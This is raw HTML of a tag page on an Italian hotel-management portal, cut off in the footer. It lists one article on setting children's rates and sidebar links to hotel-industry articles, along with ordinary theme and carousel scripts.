class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_68518></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Tariffe per bambini</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content"><div class=td-ss-main-content><div class=td-page-header><h1 class="entry-title td-page-title"> <span>Tag: tariffe per bambini</span></h1></div><div class=td-block-row><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/impostare-i-prezzi-per-bambini-ottieni-maggiore-visibilita/  rel=bookmark class="td-image-wrap " title="Impostare i prezzi per bambini, ottieni maggiore visibilità" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="impostare i prezzi per bambini" title="Impostare i prezzi per bambini, ottieni maggiore visibilità" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2021/05/impostare-i-prezzi-per-bambini-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/impostare-i-prezzi-per-bambini-ottieni-maggiore-visibilita/  rel=bookmark title="Impostare i prezzi per bambini, ottieni maggiore visibilità">Impostare i prezzi per bambini, ottieni maggiore visibilità</a></p><div class=td-module-meta-info></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_2","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_3";block_tdi_2.post_count="5";block_tdi_2.found_posts="1123";block_tdi_2.header_color="#";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="225";tdBlocksArray.push(block_tdi_2);</script><div class=td-block-title-wrap></div><div id=tdi_2 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1123";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="375";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_5 ><script>var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":"ARTICOLI 